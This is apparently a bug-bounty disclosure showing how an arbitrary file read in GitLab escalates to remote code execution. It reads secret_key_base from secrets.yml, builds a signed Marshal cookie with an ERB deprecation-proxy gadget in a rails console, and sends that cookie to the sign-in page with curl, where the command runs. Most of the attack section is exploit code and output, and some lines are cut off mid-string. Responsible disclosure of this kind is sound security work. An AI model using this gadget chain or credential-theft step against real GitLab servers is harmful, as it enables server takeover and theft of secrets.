 The reporter found a way to get RCE with this
Thanks for the triage payment and for the updates!
It's possible to turn this into an RCE as the cookies_serializer is set to :hybrid by default.
The can be done by first grabbing the secret_key_base from
/opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml using the arbitrary file read and then use the
experimentation_subject_id cookie with a Marshalled payload.
A payload can be generated by changing your own gitlab instances secret_key_base to match, then running the following in a
rails console
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `echo vakzz was here > /tmp/vakzz` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", Activ
cookies.signed[:cookie] = depr
puts cookies[:cookie]
Then send this cookie to the server:
curl -vvv 'http://gitlab-vm.local/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb
And it will be executed:
$ cat /tmp/vakzz
vakzz was here